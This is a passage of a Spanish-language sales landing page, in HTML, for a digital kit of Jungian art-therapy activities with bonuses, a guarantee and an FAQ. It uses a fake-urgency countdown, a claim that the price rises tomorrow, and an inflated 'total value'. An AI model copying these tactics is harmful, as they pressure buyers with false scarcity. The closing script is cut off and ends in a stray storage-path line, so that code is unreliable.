saber dibujar.</p><p>Comprendiendo que muchos profesionales desean ir más allá de la conversación tradicional pero no tienen acceso a formaciones largas y costosas, tradujo décadas de conocimiento en actividades listas para aplicar de inmediato.</p><p>Esta guía es el resultado de ese trabajo —el recurso que a ella le hubiera gustado tener cuando empezó.</p></div></div></div></div></div></section><section id="checkout" class="px-5 md:px-8 py-20 md:py-28 bg-secondary/50 border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Arma tu kit hoy</h2></div><div class="fade-in  "><div class="mt-14 max-w-2xl mx-auto bg-white rounded-3xl border-2 border-gold/40 shadow-gold overflow-hidden"><div class="bg-gradient-to-b from-secondary/60 to-white px-6 pt-8 pb-4"><div class="relative max-w-[220px] mx-auto"><div class="absolute -inset-6 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-xl shadow-soft"></div></div><div class="p-7 md:p-10 pt-2"><p class="text-center text-xs uppercase tracking-widest text-muted-foreground mb-5">Todo lo que te llevas al comprar ahora</p><ul class="space-y-4 text-foreground/90"><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Guía con +120 actividades de arteterapia junguiana</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$890</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Mandalas, sombra, arquetipos, individuación y mucho más —listas para aplicar en tu próxima sesión, sin saber dibujar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 1: Guía Rápida de Lectura Simbólica</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">El mapa para interpretar colores, formas y posiciones y leer las producciones de tus consultantes con seguridad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 2: 10 Protocolos de Sesión Completa</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Guiones paso a paso: encuadre, conducción, cierre y devolución, para aplicar sin improvisar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 3: Lista de Materiales Económicos</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$90</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Materiales accesibles y dónde conseguirlos barato, para armar tu kit sin gastar de más.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 4: Banco de 50 Preguntas de Reflexión</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">50 preguntas organizadas por arquetipo para usar después de cada actividad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 5: Kit de 20 Mandalas Imprimibles</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">20 mandalas junguianas listas para imprimir y usar con tus consultantes o alumnos, clasificadas por nivel y objetivo.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Acceso de por vida + actualizaciones gratis</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Recibe todas las próximas versiones y nuevas actividades sin pagar nada más. Pagas una vez, usas para siempre.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Soporte por correo</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">¿Dudas sobre la aplicación? Escríbeme directamente —te respondo en persona para ayudarte a llevar el material a la práctica.</p></div></li><li class="flex items-baseline justify-between gap-4 pt-2"><span class="font-semibold">Valor total:</span><span class="line-through text-destructive font-semibold">MX$2,240</span></li></ul><div class="mt-8 text-center"><p class="text-sm text-muted-foreground"><span class="line-through">Antes MX$649</span></p><p class="text-xs uppercase tracking-widest text-muted-foreground mt-3">Hoy solo</p><p class="font-serif text-5xl md:text-6xl font-bold text-primary-deep mt-2 leading-none">MX$329</p><p class="text-base md:text-lg text-primary-deep/80 mt-3"> · <span class="font-semibold">(aprox. USD $19)</span></p><p class="text-xs text-muted-foreground mt-4">Pago único. Acceso inmediato y de por vida. Sin mensualidades.</p></div><div class="mt-8"><div class="rounded-2xl border-2 border-destructive/40 bg-destructive/5 px-5 py-4 text-center"><p class="text-xs uppercase tracking-widest text-destructive font-semibold">⏳ Precio de lanzamiento <!-- -->solo por hoy</p><div class="mt-2 flex items-center justify-center gap-2 font-serif"><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">10</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">min</div></div><span class="text-3xl md:text-4xl font-bold text-primary-deep">:</span><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">00</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">seg</div></div></div><p class="text-xs text-muted-foreground mt-2">Estamos ajustando el valor a su precio real; si vuelves mañana, es muy probable que ya no encuentres los MX$329. Asegúralo ahora.</p></div></div><div class="mt-6 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">SÍ, QUIERO MI KIT POR MX$329</button></div><p class="text-center text-sm text-muted-foreground mt-5">Pago 100% seguro con tarjeta de crédito y débito, OXXO, SPEI (transferencia) y Mercado Pago.</p><div class="mt-6 flex flex-wrap justify-center gap-5 text-xs text-muted-foreground"><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lock w-4 h-4" aria-hidden="true"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago seguro</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-credit-card w-4 h-4" aria-hidden="true"><rect width="20" height="14" x="2" y="5" rx="2"></rect><line x1="2" x2="22" y1="10" y2="10"></line></svg>Tarjeta protegida</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-badge-check w-4 h-4" aria-hidden="true"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra protegida</span></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><div class="max-w-3xl mx-auto"><div class="grid md:grid-cols-[auto_1fr] gap-8 md:gap-10 items-center bg-white rounded-3xl border border-border shadow-soft p-7 md:p-10"><div class="mx-auto md:mx-0 w-40 md:w-48 shrink-0"><img src="images/garantia-30-dias-CzAzOJZm.webp" alt="Sello de garantía de 30 días" class="w-full h-auto drop-shadow-[0_10px_25px_rgba(212,168,67,0.35)]"></div><div class="text-center md:text-left"><p class="text-sm uppercase tracking-[0.25em] text-gold font-semibold">Riesgo cero para ti</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">🛡️ No tienes nada que perder</h2><p class="mt-5 text-base md:text-lg text-foreground/85 leading-relaxed">Llévala hoy, úsala en tus sesiones y compruébala en la práctica durante <strong>30 días completos</strong>. Aplícala con tus consultantes, alumnos o en ti misma. Si por cualquier motivo sientes que no es para ti, te devuelvo el <strong>100% de tu dinero</strong> —sin trámites, sin preguntas incómodas. Y el material que ya descargaste se queda contigo.</p><p class="mt-4 text-base text-foreground/80 leading-relaxed">Ofrezco esta garantía porque confío en lo que entregué. Si eres la excepción, lo resuelvo al instante.</p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Cómo funciona</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->1</div><p class="mt-4 text-foreground/90 leading-relaxed">Haz clic y completa tu compra en menos de 2 minutos.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->2</div><p class="mt-4 text-foreground/90 leading-relaxed">Recibe tu acceso al instante en tu correo, apenas confirmas el pago.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->3</div><p class="mt-4 text-foreground/90 leading-relaxed">Abre, elige una actividad y aplícala en tu próxima sesión. Así de simple.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Preguntas Frecuentes</h2></div><div class="mt-14 max-w-3xl mx-auto space-y-3"><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito saber dibujar?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Ni tú ni tu consultante. En arteterapia el valor está en el proceso y en lo que aparece, nunca en la técnica ni en la «calidad» del dibujo.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito un posgrado o especialidad?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. La guía está pensada para que cualquier profesional del acompañamiento la aplique con criterio desde el primer día. Es un recurso de apoyo a tu práctica, no un requisito académico.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Funciona para educadores?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. Muchas actividades están adaptadas para grupo y salón de clase, con variaciones listas para trabajar con alumnos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Sirve para terapeutas holísticos y coaches?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. El enfoque junguiano se integra muy bien con el trabajo holístico y de coaching, y las actividades se adaptan a sesiones individuales o grupales.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Los materiales son caros?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Casi todo lo tienes en casa o lo consigues por muy poco. Incluimos una lista de materiales económicos y dónde conseguirlos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Cómo recibo la guía?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">De forma digital e inmediata. Apenas confirmas el pago, te llega el acceso por correo. Es tuyo de por vida, con las actualizaciones incluidas.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Y si no me convence?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Tienes 30 días de garantía. Si no es para ti, te devolvemos el 100% de tu dinero con un solo correo, sin trámites.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Puedo usarla para mi propio autoconocimiento?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Claro. Muchos profesionales empiezan aplicándose las actividades a sí mismos —es la mejor forma de dominarlas antes de llevarlas a sesión.</p></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-24 md:py-32 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.4" fill="none"><circle r="4"></circle><circle r="9"></circle><circle r="14"></circle><circle r="19"></circle><circle r="24"></circle><circle r="29"></circle><circle r="34"></circle><circle r="39"></circle><circle r="44"></circle><circle r="49"></circle><circle r="54"></circle><circle r="59"></circle><circle r="64"></circle><circle r="69"></circle><circle r="74"></circle><circle r="79"></circle><circle r="84"></circle><circle r="89"></circle><circle r="94"></circle><circle r="99"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">+120 actividades listas para usar mañana. Sin posgrado. Sin saber dibujar.</h2><p class="mt-6 text-lg text-primary-foreground/85 leading-relaxed">Todo el kit + los 5 bonos, con acceso de por vida y 30 días de garantía. Pago único de MX$329 (aprox. USD $19) — acceso inmediato.</p><div class="mt-10 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">QUIERO MI GUÍA POR MX$329</button></div></div></div></section><footer class="bg-[oklch(0.15_0.04_280)] text-white/60 px-5 md:px-8 py-10"><div class="max-w-6xl mx-auto text-center"><p class="font-serif text-lg text-white">Rosana Neves</p><p class="mt-2 text-xs text-white/40">© <!-- -->2026<!-- --> Todos los derechos reservados. Material educativo y de apoyo para profesionales del acompañamiento. No sustituye la formación clínica, la supervisión ni el criterio profesional. | Aviso de Privacidad | Términos y Condiciones</p></div></footer></main><!--/$--><script type="module" async="">import("/assets/index-BkkpBsXL.js")</script><script>
 /* Self-contained interactivity (replaces the React bundle that this static
    export references at /assets/ but does not include). No dependencies. */
 (function(){

